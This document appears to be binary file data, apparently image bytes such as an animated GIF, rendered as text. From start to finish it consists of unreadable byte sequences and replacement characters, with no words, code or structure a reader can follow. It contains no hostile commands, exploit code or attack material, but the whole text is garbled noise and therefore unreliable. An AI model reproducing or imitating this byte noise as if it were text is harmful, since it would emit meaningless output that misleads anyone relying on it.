�JOt�{`�x�kd;o���Kܿ��=(@���L��KK�B���Ám���G���2+��sU�Nz�0�G88��t	�:��ߔ��@l���M�K`��C�� ����j\�< ��sB4�B��L��Be��Vh�/�@mjz��5�����%H�0����:)���R�F���/!�����PF��?�����Hp@_�DBp STOC�ȵ���#͖���Vp>d��B@F����!�������L��㒲�E��K�6�"	X,���{�ε���X!�M�J�#��l�?�B���cK�\F/|O0��
� ��zr*���M��%��`�?!8y`��1!�\�R��!]P,h���m$�r<�L)�G�$a���9KXC�+ �?L�?FH�$��u���a����E��G٠�|� ���k ��L��	�0�s)��9���Ӆ� ����J����ᑼKTH�Ha`;k��NS����#ͬ,V&e�$=QP}�%�+����O��O_�9��)�x �J*va�<b2�ڢ�[P_u�s�	Դ����K%���0@����K��?d<�J��L���.0]G/x�PE�8��`ʃ�ǅ�S"WT�	�Y�Z{ yEN=����0_Rp6��J	���(�x�ҵ�k�@�XYي�ά�H.DQ��X2��#��>^�ґ<8��7�5�و xK���`�F�W��W!}��	 L�V��sdGy��E]�<����$Wi�X��T`4j�N�I/ ӫ	ґEH8��ڨ�㌇S;םr�	K""B4e왫�S��",��+�Htd@Lԑ��X���O���[Z�e�����$]�iWY�V�����6SL��n��S;8��ɰ	��������<��>����?-�չ�1�6&/yQԄU;oh1�}M�C1��K�<�az�mQ/x��ݩ��)c�1$����QY�P'�5>,�EQ[M��7��=" -X���tR���� 2�aO�NK D�K�,��mdM/�~a�YI8%��K��9����!
!�GY-ۛ8�r`
F1�=$����R
�!T'�����$͚Mq����O��׌I�Y�����k$�I�a/����'*�^�EYn�=�\Ѕ��$u) :��KY�L]�}��-�E��W8.�OTHX�XFH��,��DG��J�+�8ئ�y�]��!W����z�v�	Ym� ��p�^�Azs�5���įl�"�1Q֫�uv`�R���K�1
Q���sϭ`Q*U>5~T8p��S��>=�4,����$��s %�A�ܤјD}=�b��"�D��{���Ȁ�+@�D4Fh>�H�� ��f�V��`�vR��|e8ڈ�pΙ�t�vЀd�� �EL����gFI?�2�t���p؊ta	�
�0a���Pa2S�t���jD�H�[Z�SZ��i/!g�����`��T�� ֓�؈�U��^�Z|DӴf��f����y�
a��k W��[y	�R��u���������Uzk÷A�z��e�rx��aۉ�ڞ�EAt�/�=�����"Pۿ;h���၈Ī4'�?��f��Y�繁���*^d��M��!���� $:������1�V5�?��!�,P�����JiK�3��]��R���r���խVP���[]�A����6�9r��������z��`�������  a�a3֍�?Dkj`�E�k.O���穕�И2t<�&��{S�j�E^0���ho�ǓḚq��{�_�h_�՛�WMA	�?ꢝ�{�����~Q�P���up�{ӛ�e3t��i��$W�������<8��T?�^��&�|I��K%ѷ�(m�+MS������������fl(��T�ͽ��{:�Ȑ!2��m���^�c���-�*P�� 	ڨA숶�%O�P2��3��@���J�^����M����z�p�%���Z�lSa�^�F��N�xQ���j� ��PӼL�B�Ov���@����+w{zl�cv*�ϱ��
!�A��`ҽO��/+�\�\�ry0��?R��\���]�Z�~��Y�Lh!��8Z׈�پ}��:4��6�%�-L��L�_�ѭՓ��<�mȮ���^�z�.�Y��Y),,�(@�_k�ș���g�L��(ƨ��0g��Ø�<)�ǘY���v`�[�L(�d�N��^��^kd��O�A`��{:x�{`K����f�K%w�Gz"3�1�nǓ�>���������60��τϣ�s��cH��w^]`b�k5F�R�
 ���A�͂���,H���̑D#ݥ-j�(i�"��q8��0��z�7�ϙ7�5�,k�x�O�m��/������i�,��oE�������*���n�St ����4�τ�τۢ��oH�x���ȵD�xTpa�z�8p{a˅�<�t+ӭ7
e R	"��Ј�H=9���^H�!˕�g����Db��(�&^<v�ԩ��Y�x�"ʃԬ���Uh�t�,-78����*�64n��&,X\���ƙi;����"K�5(l��A�[�2I,�	K�6;����I����t�r�L��%#��'^�y�[���v%�c�O��>j�:��"��<�A#Y2,\�� ��d�.e�	��`����FK��Ȁ	ۏ1ý�X�G�D��(>xq�D$<��>�{���c.�����fݸu��;�\utZSD4��9���A<4itSL齥�@�H��<��6RM�Au^�Ŗp,�T�w'���$Pp5�d���Cw!�K.��8$/���������B�'PfU��i��m``a�9.�&Yd6J(�Xy��!�Si#��X�-��A�qc�p#�wRy��d�h�_��#��@�N�1�#����O��1@ <���k^���΁E���p!����R�]g�m[�HQ@B$1]&H�!��w�9aK���1qPD��q�:Myqh��3KS��A�+^�s�k;!��Wa�n�qj�X��X.dD�t�LJarpL�܁EMgi@�8R�k��B��x1�I�\uV�'Hp���)���?!���>��H#��ш-����y|[AP�b�Ny��3ύ��s#�r#y��I�aB_,�?E�%�P?��H�@�#�rBQ�B�0$pN6�rI �m'������t2؈ �!��7�|R�,�`B�}�7ǈ��Et"��w�щ}wq�����2�~ӁcC�v,�Y��C=�<4q$O�-L�L���CH�n{�<�xy�0��1?��G�a��w@2����G�M�`����S�??�髏�!#0K&tľ>���O{��t��Iވ�?���'��݁a���H�V��X������P����W��X�r!?����&<!? �,d�#D!cx���xBȖ�D�$\�JH��퀐P�F�VY�bwrA�b(E2 d��8�B�!�&��� >����������#���r�C9��"���ЁN�@z��x�L�u��Ȉ�=l  D�.D~L��$-@�,�ϒ$��%)(�;<�����҄ �8��%1�����M�=>�p�� J(2t ���L����P���Q��.��"���?2@���7ABp���!G:p�Y֒z����$�R��[@�������@%%A�LW�r�䳄T7P|fOr!�'���L��*�#;��D%��$�N9�����Ӑü@+i�+,C|_��C2Nt�2�/F���O|h�y/���C-]'��		�($I���< n`I���O���H�8�����ќ�ӧM�茐%�i_���'Ӈ 9�����7����f4�TO��1�z�j��Y'bŖr<U��8iJ��>G^�����'@A6�㔎M�	���͵��� �*J�e�0�	�^;%S��:A��zX��g�H)Z�Jl�U|3lA-K�O���UYe�WQJ���;B�Y9L���f96�&q�4Qa�������F8�X���p�����e�h��G��W0'�ȐF)�q�����ث� �N��\�(j��w��F� �җ��U��LɪF�38�*�P���������h�d���őG`
�:A�FػO�+-D�p��2��2�rK�
N.����'"X>��!c��22�1ot��?>�F��cj;�h\�#�ݰn=��05��"�G��Y��A��$�W��Ғ'� i��-���<���T�n�v�Gk�a+7:���-t����#v"�b�A�ِUڻ�sg后3���>�G/sPAiKr�3j-�W�ad �.{M��[aY�!�r�&Y�	nZ�,�	؁�����
wl� �&�3\-��T���h-`�P|4օ���� �)��b��c�is�⾻>mLв���rV��q]0����
-]B��:d
���|�@�絵-H�;��E?��k-\P"�΁섈7�0�q|�?��E<���U!��wB��4ճi��`;�������U�xp`�\W]�ˁlZ��Q �Q���U���06¢���G�� ;q�1o��.�0�:�3w���߮�% �B�-�JL��Bd�U�$���}��ݓN����h��5�Fˁ�ڇLu������v��6ϳ<���5�X�LN�k_�[-G ���+L��ި(Y��	^@���]�nn��A����Hp,� ��P8 ��j���<��Z���}ā��TX�*��T4�����ᔘ�=�͜���e@x���8��&|B ��-,A�MH�}VZ��?�D�8Q��͐ ��	��?��@1=��5P�̡d�N���	�� ބY)�28�$�����>d�*T����F;,C��k�)�@1�8- "� E�`�� < $,�MYapB��m�ӧ�\�Z@�=�f&dB p�+ W>�T�����Uv���
}���ӝVZ�L�t܁�u���T��W	�O2� �"(:�+B��)R@*b�8��dU,�d /|���"��`��a��5����X���PHDL"bH�-@�T`�,����`���b)��X�T�)V@)��`�P�"�uB'��H�dI�d���E2�X� @9���M��]��dZ9�L܀TpB %'�P����Mh�(��5�5@!@%T&�)Π*�Bj@���[���B �%�@�� &X@��� @!`@�A4�P�/>@ $Ë�#��ORK�@P�N��$�<�'��A`a(��>�D 	H%7V��BԠ�,�+h�c�������X�H x��Z��@�d�g�,8 :Elb��B 0�l���H�܁(�� s:�,�D�H�O���A��)�A`��C�D �-0��C4�ڭ��B6V&+�e�")��7r�� ���� %� ��(� ��j�Xj�f����`F�b:�@l~�|��Z(C h@s��U��,��;�&D�<u�UH��a:d��J<�X�]<A� �����>1XB@L&~Vi!$�6V%�@��\hpg���V�fj�0� 2�X�i �/́j��0��
ĩ
�)2��-�P"�\���ˊ�AkhA^tM�F�D0L?�J`��z'<A3���]�*$2`�%hԮ�X��N����}J�6nc)z#G��P|(O���b(��8��Z�N��<�8�����ީ��e�j%�J�8�~���n
�<�t�u�����f��� ��-�\�< �&GBh@ p��@¼ !�
 � ,    � �  � ��H�^����'� ��I�@Q�?�.jp�B�z�HpaN�]�����ɣ�e!�dX������F�.��'�#��!��x!�[7.�(	�D�����4�qU�Ƈ(�Di֥��3��j+���!z,$����|;t�c@;�^d!��ј����hΚ��,�!�g��Jk`r.ęKɞ,��\*��[�H`q�<���u��%��i=��C�4��Z��ÿi�t��L�����mF���.���#���3Ƭ��	�^���4���I.�ō�B0�<�@2�`hpXT=���P����Q#I0�mQٲmb�DH����KO`a�Q��]��Mw�uu�!��q�
��`{�
~�f�R�ZQ�`�P*��Kآ�?`HC�hq4$CD���1�`G��Qm>U4�m�Q(�t��sO|0<ED�wB� pr�gtr\}
�Odz�H�$�If�������dMIO����4<�rK�r��b�eE�1�ӯo��R�h*E,X�`H�W�4��Z���Z-��Bp-t�?wt�I3eL�C}���`�����DE�!Q�z��ф�Z� ��@I���@ e�S�	���c"���3��QO!��?QO=��!��8ͼ�up=#^(wt��!f<q�=�J��?�5�C��=Ș9/��YG=�TJ��� �@�#�����`n9���K��K�ĦR�����d�9j=��ݵ1F1�?Q�8x�����u��!�����C=�A	J���A�C��Կ�tQ}ŉ����'^x�5�v����@2B���p'h���H��/t��lX�n�UN=�q�?�n����3x\o��̷����ݐ������oӣv�Ei�E���{#��� ��Ƶt``$�UH�;NLdjG;������#H���X3���%�qQ����=���!��	���j��~t�D�<�_�����5�?W:R���a!���@Z��� ���np��`�)��w����f 7��' ��*oL��n6��<g�GZt�:z��(�[�0��0e?���U��X	%PA�ǈ��<���L�v�L�!���πE)�n��(������t��6���0	��3���]�c�Ul@��D�����V(�QG.o�K	E���/D�
$w[�*A+a���>HZDYqXn����蜢P��P�#�����5���4`��ڱ���8I�o�%$;�z� 1e�^����z���3tօ��\�zУ�v25*��O:��ْX����H�6pb#����I;D�n <�8�;X��`$�*�Hz$#��P6�$���xw��=�p1�*D���C���<��zpQ"�I���d8"�N�jT��z�ᰀuq^����7�!�:5�Ȁ
B���<%1�FH��;+�")[`��Ͳ�u�'�;��@A�'�V{�,��NX��b��9��0ZÍ�` �aO�$�pcc�[�{ڳ�i�V������0�� ���6��OG@/d�m�O8癓�>&�fGL�'ȨEЁm���3�1
	=T�f�Kr��CJo�>���1�������i@L�t�, ;�.�Օ.K2���iM��G`�jcΊ�ҙ�(���\C�c<T{�X�s�C=a�E��t"�8���/�HS����8�L�!���M!EPڎ�H��k�u���QX�Ā�눷�6`�����!���mZͲ�Q�|6R�yNZ!�'���~�^V�|@�E&Z� 6��RjF����.���:)P9���tB��� �B>�<���ް�*E���l�'T\Fl��6�O眴�d�x-�@,x���.C#]���9��lm�!��"C!�e:����k!)8��qvw���d�꜒�fǽ��S4; Y��-x��0.��N��R�,�*�{kG�a��q)[v����C�ayx6�D^.��k�<�*k;��m�,�0?o�ds��ol�9	 xG��Փcv�t�1���Մ�n���H���_�gx��i$��*H��m8�n��E ,��h��G#�al���<n�l7� ���_�f�V"^	D!(�ӭ9-�# \.�b��(�S����?L~��ap���Z�[y�l��R�N��X��BB=2 �gt f��̀�P��=C(܀�< s{*p��كi� b�b�R����$$D�A?��t�W� �#09a'�[��&��s��
�����.<��>���e��p���kdz{Wjn�w�P@�n�~��
g�{f�{�Ѐ��\����_5t ,f$&��skW�<"D���9�A&pWyEa�vQ�\��SaFt�Jn�4P@O�	hC��*���U/yS2/�i��E�N�=��nP�`��{��y g@M��f081��'9��J��r7s��&(�H����FD��B&��?w�I���\C���vIO��g0���	�Dr�0�Ud�!�P x!��Th���������1�Vn
^
��=eeC)�Q�C"�$nk��.�$��XV�z���q`;����a�B�5�9�8���]S�0NZ�	N! ���r��'��K.P,S"�B{���(�286��vp��8�%[0Mw� �!����!K���HQ��ed"1�ǌ7�\9b�6��&�q��B��qP�`+(He�,�$����4�6E���q�n���3�P	؀h�ڐ�n�pQe�QJ� ���(�?�V2"�1*2�!�lS&`��3@�6E�T]�6��%f��qp^�]��:�um gc���d�!!�&!(K� ��(�c�@{Vh0����0�0�ȏo�������/���+%S/�G��$&�*<�6�ɐ�����~u�	b�8��p7�5���t� ���6:q$��7K�/�iQ	/ �}����0��ڠ���`g�����q�� ϴ
���mK��A���Rn�a5��B�
�5��}��:]3oa@o㇖c�a0�[�x�@q<  <0<� (Q%p#�t�L��U8��������
��ϰ([�p,�*'��F�� ��M�Al
���b��:� B��Sd��EX�]�N�I_�]^p�6(� N�,���,���0�.�����r`���^ؓ�F���D���L��� ��@�VD ,�5W�$��Rd�6�	�Ť�ta��\Q�Sw`;Ody�5j�<�4pk��B�ar�&#� ���sߐv`,�vp�a�� b��}, [�W9�Q%>��+/���A(1�3*E�����&퀍� ;g �V�(�B��NdP�NtE>pNv�W]�4�	��0��>�I3�m���� ���e�P;h��5�� �������O#n�&�1��<�:��\6��}�e�$;UTo�5�7u\�c�Vj6�:�R��Jj���*+�[���$EL�
� _h0��{��3�� ���g�|��OC��!u<50�&�pC�`P�����?w�6��b��s������5=G?Zp+��m,p<ކ1��7/PR� -��(e�'h��x�h�w ������JF4A,�%�X�*yf~����I��bZ���j�X~hI�9;��E�J�/u�{k�$lb0�������=]�3�`hPva�����/��ǀ�@��V����q3�����M37�sw��`�4���6`)��Ԯ� e��UkaɂM�W`�Eq� �b�r7J�FXp)�P�{h	��(m%�	����P�ꣁ����i�j���9=!*��$�!+����Z +��a�>fJ%;�{�[�lv;_�@_�b��pCrX�,`E���Y�L�����"���� �`Y<�gH���&B�\e>�9�Nbgk�w//�I^3@#�JS� \���(d�;�y�4o�wEF�KƏ�b��z#2���������8���p��d�ɠ�r	 	�P�%/A�B�9�QO!��a%�Rc�$,�*r�et�5�|:^���7��\[E����+E^�:����X7P4����@2D�w�y�p��'�Ó0�{|0C��cY��	|��@�0�&�cRD5�u��Gb*�FDN�s��	��^�Dw����x�]����N~�����v�>�����_Y@�\��~�Q&wD���Z�_�.����胏�	��3���T/�1��D�	M!�/�!E rۑc=a�`��Cj���Xd9�W�u����> @`�5��^�Xj�	<p���D@2�EQ�@�h!hiQb-.,�3	�(��3:c�z��K!Jn�"R�a^�4���д]�:cB�����|[��6��F������W^�e�S+�`��Y/���ZA��7-�ҹ	�@�6�(:#.�0�p;��*@��B��&xPR���e�9@�9�b"&ar:��:�Ը��tj!E�s�k_�$�	�:E�:�Jr��-�r8�Qu"*h,�-����8�+��i��9$��]�o(��� ��!j����?��\Yf@������8ʖ������0� �p:d"g��$Je��#QQ���1�21��w�Z�Z}��Pv˯��Fx�'�<�S:�uHm��c�u��e@�����j��5P���0^^�~��
loSn8��7��"��۱�+.]�_`��w�����-� !%Q<F$Oi�B�71Z	0�x ���z�K�w��_d�T` �Z) ���ٗ ���H��ǰ}2j�2]��&4�,TQ����`���p<W/����1v�B�:/��lC�b��O�5�]g�LT+Z Й�*�v� ��06����5�'�V�p^�c.2+S8iq:S8h��$A����MyC2�y$�,Q��*�+m�;c@���Z�����s�:f�;y���0^N+\�:�]��� � �$� IH���B����'Q�1 0���0��q�r���߅���c�4v��g�6`S7��	&u��O�Y�� E��E��8 �_�X�5��]
d�_Jg�0v]����?��3/RG��	h���.�`���QVR�x}N��N��A?�q:��	�5��S��ʰ�p&���I��^�@�R�j��Z�U�ϋ�(w Ӎ�]���`BF. �!Y��D�-:t�Y�f��eпO�t���L�HfƵ�/�� ��I��	7��p Bd����4X�� 0�$ y���X�)��-ʔ���%CNZ�ފ�a�w�q���:V��z�S��q�U��t^�B�`5C�m��X���_��g�CÆ�E��I�f�t2x(�LM�;�%�rS=��z3��Ж���qs�B�0G]�tq�s�h��!���Znx�r玏e������7��ۡ�N���D�-�]�*�Ƹ ,$�/xP���颲(*2���9��N�� �����y�%�Xri���(G��+갃~�φrp�MyX��k8�GFy�᤯�������1��������K'N��b8k��,�y�N8�a�Gi�xA��@� "l8f+��.�X�����T�I���%�6$r�ǖ/��I�
+��z�� J��ۊ�*e��.HF�΍�|e�,H !.��JG�dXT�JY;̅��j-n�B�P�p	.��&x������|������  	�A�$9� $bB�&C�%�|j�$4h04�G\s�'�z�х~�)�Ʈ�բ+�+�,p�S�� ,��Py,V�dbL�xxD�Yni��x�zA5q[�A�g-s��̞h�N�&� N�.� �@���
�roJP	\�E�^B��Z�
��h&�z,��$�I�ƿ�Њ/F(���cV\�Q�&u���d����d:)�Ѣ��*�n�$��3�e;p� 7������mc��m_�E�x�%�F��j�:j$�����Ҁ� ;иe\Pf���a:����;�v�U��̀s�)��B3�1�E:�Җv�ᡍ-��[4Xl�B�aI�g/{��ǩ�l�}��),Fk��XPt	W��%�bA�"4&ji� h�	-<�>�G���8X,\� G:8��b�����p���	���0�A3d`�~Ɉ58:0d�4x�U^U�Y�aE,��Kf2e#��H:r�E ~����i�J ��xFW�Y4)�?Ҕ&x!�Z)�R��7<�1��-� �;$�q�[����ahX�2@�;����8����M5���������x��Hp�Y�@�Y���(�cxr���?��4ܡ�M�
T�󱤍��K��x��%m$�k��%np��E���X'�S�N,��t!��2��a� +�fNq��)��/�p�����B:f1��U� A��0�G��g`Pܹ�Fk�#�k�8B9X<���,@!=8-1i�Ŝh�3�6�z����GU��#��]��s��u�I���d0C�*�A�:w�S��,���a�<��@9����,�zr��tH5�x߳�!��t�Q��8��$%��P�ź���%D`c9�:$`A:� _� A�A�+�y�#�b�;��:}� 8���<�����B(�  7�a2�K:���E�G�hp�r� -����(8huE	;�"T�~9C:�Fܢ�1�kL*d>e�D0�PK�U�Pj�p\�?�/T@-�}\�52-�#�9��B�!O�C:�K��gPw����#{����#�A���D��� ��T�O\�ƴ�c��yB�/�_t ��u���J�u.����,�k&49W9Zj"�C:�����M��(�\�b�f > h�P�EZ����`��pB� [�&��U_��,	:���%��I\P��5�o�!���H<���x�<j���(���<l�1�a6�2nlLӅ��0u����湎j�����E�ǂ*7�.ZP�:vAMj��m�D�H�a%r#����.���1��9�T���h�ӊ���ƈ��ž��6*���8/~-��v>^x��$X�;`1tAKv��;�>�����U���;�|pV=�mhG�]r�4=s�_���EhB�� ��-#:^�C4vA�j��f���Ǝ�x��Сa�Q�$LB�z������ꀢڛ;x�`��{���e:)�|��ӡ�Y /n�$�c �q����� ��kG;�b�h` ��t#%��;F���Lĺ'-mFw��a�{����aXw�a_��%��6����*DU�OB	��ܛoX)�,u·,���`�r%��m��I'5�� eg��ّ!R��&7�Bx���/	�W�+�{Ԑ!p: ݁�;��;�V/1T�?�E2��`�������ͺ�<���,T�c���i"���Q��m&��Ԏ�b<�1a�-���x;^,7���g*>�R����;��7�7��/��t� �29��<X�����JATQ��+���s��^��� �nk��q�0��R�<���%���s����(��c\�=dS�׈8/R�{@7��������_A2@���FR!�< !�༿���0�����	(��9p�������qH��s��`"^����!Ca�R��ˡ~� {�B���S>(��[��S-�K�)s�<h��0�ȃ<Q��RpCaP� !��PC� K���0ѫ�6`���l���J�%����c��;e�	�0ޑ�|���рY� ���Ù�B��!�8�F��F���:��@7,�,l���� �h� �BP?ñ�5
�,�	����[���Q�ڋ	���Ѯ��y��q�K$DM�Fx����}D��0��X����{���0�6�s�scC`$�C�ͳ ��A:��@J�,0C��[��ƈ� "�E�HY
���.����x�بJ\��K�dWQ�4�B(��︊�q��E7��O,?tc���G`�sl��,�B(H��¢;ӑ���)4���6�14�@	X3�6^)���M���4��8KrS�,�sd� �G�ˋOQ*��>�÷�r�R��RI��J6J�X��`�s�BH�
x��AâJ�����L������Qʸ21np4��#� ��4���,�&53:�<�z��0�{x�V��4�Vٴܷ�$�{h��VAJ�LNh�e�:�;�BW(Dϙ	(	!̫��L�1���s��!�i�2����`,:�G�x� y�В� Я�� ��0�rk3 	F�Q ��{HR��:�H��$@�L@��f�.��Pqq��ȫO�̘��>��Nn��ncJi���Dϳ� u��K�s��<: ����;2AB(����8P���5LC;$̩+�
�S�T��c=gb=BF���d(���F���6��:Fk����AL�Ċ�`$J/�����z7�c<v���H G5;Ԇ1Q��0��
��_�,�0h�B�.
�ؠJ�ʺ��=q���Ȋ̿�������z`����A�87�4x��ٴ�R�C�b��97+c�=�W��R���a�մ8Pr,���,�$@���pC@ԓL��Jq�N,���i�8W��k�By&w=��|83�x˞�E`�&/𑡪IB������W��"�R�C����d��� s@��g��~1�@�L=��Bl�N	����r0S%T�l�w�4	x ��4?��
��K�Z$�[�8��9�G��� F�-%R"�qX ���+����n�	�*�4�P��� �#c�x����ˤ6>�\������,Ű���	�� E�Q L^#�w��W4��Q���� ���R���Z�엗�JD��b��P�@ik��� H+OY2M�LϨ�?P3��7�S���7X$]( ���8�U� �����-(�S�B�
[x����	7J�\�`vmWâ���޼j� X#�;ߋ������֚�X�4_���x���$� &3'�tvX���c��"�xņ�����z�#X�D�`����ƕX�4�e�XЃ����h���k �!M4�א��p����><t+5��
�J�����0%���d���\M`]�-)�x#�ȽV�X�s��qa���%X�#�0���4n@6�[��]��dp,��q�¬��BH��GP����pc#Ʉ�t@5�T��P<<_�-Y�Ǻs(c{�pK9q)��"V2�6�}  +N�-��i���3\DȤ0.��3_sX�z���8�P��C%0�5�γ��7~T��^F�(��1.c��I�c��J�U���HV�f�)y��K�&�����f�LL��ĳ$,���E{$3�+�U�L������-Ȅ�y����}fYcK�~��d#�b#&3j3Ħ�ޮ� ��-.�lfրhq�m�DOn)$��I4�O[�������Q�K�$�7�{��(/d<Mz׮�X8z�v�$��I=9̶-�G�`%ĕkU�㢉�~y�
�������.�ހ�:���[F>�].�v��m�LK;O��̍-MWXUd�		Ѐ�� ra&"���h��Yըf���M�i���c�j�(5��ˑni�1A�[CY��
`��j�1dn�6ոUE��H�.��c�@�z��x�?n�^�ܑK���nu�IYꓭZ�倱9<�.<�D*�E�<؀�t��<��G�#�B�0-q��C+�4͹����p��c[ c���(�v�d
�ށ;%�UB�<�L@�ĕI�p3_(����>醷9ff�y��0��p�%��-_w��c�WP�U���8Bs����h�j�h�'�Z����kEі*��ɋ���8pЅ�K!Bp a��H����p�ǰ�hR��%��Ʉ�>��2Bf	�����J0�UWr=��lMS�^`6R 8b��6�ױ� 2�R7N$�����9�҂i��-i�(���g�U�vE������؏��C��ᠱ�(���n�i�Z�aYX߳,�r����e$ξ@���4<<8��
��-��#,�<_�Vv�k=qiȴ�	J@�kE>��ڰ������v#�;�c�7���R����Wx�M��<?�<
�eT�S�{�:�xX���-]UxԹ�*'�%��X��0��qD� 횑�H9Y��)�xK��.>K]t�R�R�t�����G�W� :x���ǘ#H� �8�H"p�z� n�L��r�h�/���B��t�����ȃ�;l���Hކ��B�ҝ�Kx;2d�-Z�?����R��%�L��%#8�[KW�it�L0�[��:J�z)�g�Ѝ��>,#�kH�]��2*��(��w�����b�f� Qc&x�=��d������u����u�~��RGR@u=aFֿ�[��:r�*9�W)�`���:�����!qE� $�"aɿ.\����r�իg�F��8����I�D����?"1ڨi3/:w��N'�?<r����(��<f�h�#Ӎ��fݪZ��"`CQWH���Y�G�2/"�I��U���,XH�8���hW��Q	IM��4w!��"c���Ѧ$�r��y(��9�*%Ek�i��0E��OKU�Zڼ�A#Y��*�K��bǕe�@�Q��t��T�bܸO�ƹ�5�J"���X#c��e�m��Z��1�`�����"�U�>��Dw�D���L�F���EZЀ�m\�Q�I���H�i�V\��
	���d���L�ed)�OM�1�J1vRK%�TRp6,D^q6��:��qCq��S�����yƋ���Z&���q�U���X��%�Pz��]K�)f�H<$�|"�k��7��aF,~���x�7YZ��Tَ1aV�F�h^�i�N:):�a��d[����Yr�eE$��n���K=�v��a9(���/hЎ�U���/X#�<c��@�r#�@+�Z ��cG��cM���O$đŤ�@ǹ^СntT�E�����ZTI�-Z����hqL���%��=fM�W��r�¯ g���?�ْ��SNq�q��I�H���1L�g��7i�E�P��+	7W�:C!����z���p�ũ�>`�W.(V�UӴ��v-��4|"�Z0$�<�XV�	z�h����U6��d�h�D��
	�T�J��KG���E�,$�g4��Hѯݲ��d��1���c��T����+�ȒI���Ղ��U���Ɉ�|z�'э��'�lfX����{N�I�9�A�s����q���b��ȴAU�WbΉ6�d��1��f�K�J�Y��rf�q��m�K%�P���#5I��(��dZ�
���v��'d��AXbo	gֳ�������`\0t̢
�9P��Q+.T�� ��p� �Y�����$�,rOm����v��PR��M�1�#�ď��&��Ml��YT��8�T�E�tt�>���7�
@nb�&����mnsqP�-���MUC��tT���6�(��B��/OK����,�D�$x�Lg����<@G��u�ue����=�h��g�HJ (7�*���Cb9a��6X��n8F��@0y*1�<8��i΅��	Φ���)C���BBⶱ�j��B$��d���V��/�qtH�=,ЊV��[�
�<uڹPs�P'���C�R+���8��]܁ �҅dH�taZ3���^P���v�%g$t��q�*��,+�	5���ȡ�i�Έ�J���i#|�S������?���;�����/5@�'�$A���<X��s�?���� #xd�42�q���(\���a�{�5y���U �@W2a����� ×��. `�� G|��;,��� 	<�H�!��YTƁ���fp&K����]�X-a? ,p�-l�Yr���A�\� ���uoD -q�W�!�#�{�V��\�� �b-�o���N�x��.C�A�2�L�)y"�hz���E�i�����Lo�{�{T@��������# ���
�00��K��!�m�;0/�!��=Hf5sD��.C���t����/d�1=ؿ�%���.8 ��1���n	�XH]L,�	G�?0gG��N���vqE8���T%�y+r[F�Cx���JlVH�"�� q�,1���M��bx����ݫY�e1�a���ɷ&��k~���>��	���$X,�qL�[F��YҦ6�����[`�9�-\�	���ݫ7��hy��ab$�w���[�m�/�@]��j�GϦo:���7�ؼe|��<Y��M`	����]���=����� ��LL`��o7u(cĵ���<�w�^v�-6z��	�.������������1Ud7CȜ\�7��pw����#��+ui��,������
A�O<��/:�q3y�v�Vm0s��d�=�@��7_\�.�����h�;7�Oo�#8p������ک�~����Z\�c�.e��v7��������K�88���G���"�������L�+�8x�`�_G�@Z�)x�7��� V���>d
d�ЀV�`����p�i�F*�q�����wd|��*>���� H�6y���co:�a	h����Oј�!���������]
#,�������6y��?�B`\���܀�Q &`�'h^��C<`�2��tS٨u@`��u�1�'H2 �t�Րd�-e[ r�Ѐ��	D� �	�*�&<��E&��%Oq�	/���X�@�V���T��,��9ׁ��NI��z����Ҁ�����`�:� �x
���' ă+$�5���?l�NX�0� �N���B��@T�>D�:��?4�-<��d �9�O}�'����(j�K@ْk��������Y����]�� |�/�@�!���IG ��\�f����<���'�@5B &T��&p#)d�Nuc���6b�'<��(W<���-勈T�,dɧ��M渆f@�#gq�X1��x���AX�B�!�\߅A�q�B #
�0�C!0��e#�����,h b	 �?L��F�@L�DL֤LޤN` /X�?���hAS��#|�T��e=�k�>���f�UTz�"����1���	��d��݁X |Y�%��? Z�0�R!$@LI���;���8A��� V;�K�B ��@<�NT�8`�b^�5> ^VcP#`�l�l�J���g�0�=~����B�Q?FJp�F�f@B�HR�Ju��N�<�1���C@  !�
 � ,    � �  � �#G�$r��A���� B$���.\�rq�-	8H��1���]��'��dX<hÉS�"4r���Z;�QbĘ�Ȑ�J�ȑ�I�m!A�a��r�>|xヲrX�|�26ʠA]���r�L��]�<�U�ف=��m(1bވ�F��G�5�/���4�s��A.j�%F0X�Ѣ-�����I�A ,����52�.GR����-�5`Q�؅$�ěʡ��'O���0y��g�<;�K�;�=)#��^�y���K~"`����Flk���Fڲ���I�$�q�9�SH��`qh�EN2%(Si�tn�q �G�ْXP.���QT]ED͙�wϕ�Zl��V'�t�� e��]yٳ
x}���]��J����R|�i �a�]�L�hqC#�@�>�က��d�-�p�6Z<2КK5�FA����|�!���$g8%Fq�3jQ��w��IΕaP%��x��]�y҆AV�QF�����]S�pr�^T�����e��t 		$d�kh���i�ih�R�b�E`�K���D�]rzF�ŉQ��8(j�u.6��4VZ����C;�Ûd�� �bBftXF��l ��"&$��`�Z:`0��!���Ƒk�h�C����žT�*�	�T�d5���|Vr~FW(uw��b]l'���J�n`6�/F�vt$7��#�J��/�Рj$T9��@n8`G�vX0����*�`qQ;��4�P<��a�<���\���mZ�ڲ�#v�׃
䩐.^o��
d��ikD���i_�G=����4=B(#H-���Nuղʪ��LgP�'�=h�QIũ��"Q�ܔLYb5���]��-u-¸��6�esB���<���F�߷Q|F�+�<��,4h�k�#�P��U��@՞;p��x��q����M�&�<g�n�G�ⲻ�P'���û���\z\^P1���$���ո�Y3�CXu�������@ѩ/V�	�І4=@,Ѐ��"4	�b� ��Q��he+G��Y�c�A4ji�������<��
S/8��%�@�l���$�y�81�x��:��B�B: 뛚��$0�i! (M��q��l�=EsɆP�,x� ���@FF-�,Q.܊�\�(��N/~)\��.�_�)RH\RF!��%JZ�4��j�*�AB��-ԅ����qH�,��	0� j�M�dƌ��] BX̢�#�E+z���5�(����d>P3��]6k^*�SV2/�lX���a��5��-F0����@����Sta��ʗ���<HVj����͚�#�5���)��Zڑ[�`�g�)9��Ύ@�rn��L\P�vkȃ1TY	+��1s<	����5����+�%xI���j��2@�tāL�� �8J�Qc%qA=��-@E0��!�FM2F,��V���N@���(H���E�P����xd#����0:���s84놨�l��&+���(D�n(V�ɚJJ���;�<AO�(,Ѐĭl'F�]�mc4E*~2 ��$�p�� �kc��~�Q��P�ܰ�<*�1_A�Ѕ���f@/z��R`�1t^�!Q������z�ԝ�/+0Z"��<�c��,�<���F���lč�Ay�]i�n>9�SH8�0�Y���ڗ P��Gb�	u�B��
�����A�J���v#B� P�����a9���[X�ψr{;��ew*%���\���bDɗRF��8�2[�r��ٷ��X� ����:����L�C �3T�j��g����vJ���;�!��O�;: ו�0���tB�T��QZ��>���p��f{�4sX�>/�
�,���
�5����,��Ρ��
W��ͦ#n�R�І8p�O�	k4�X��Iy�W�nvA�@0*΁�3H�E�B��M��Q�<@r�����0���G�"�Ʉq*@��R��!Ц�OJj���}��Re�/�
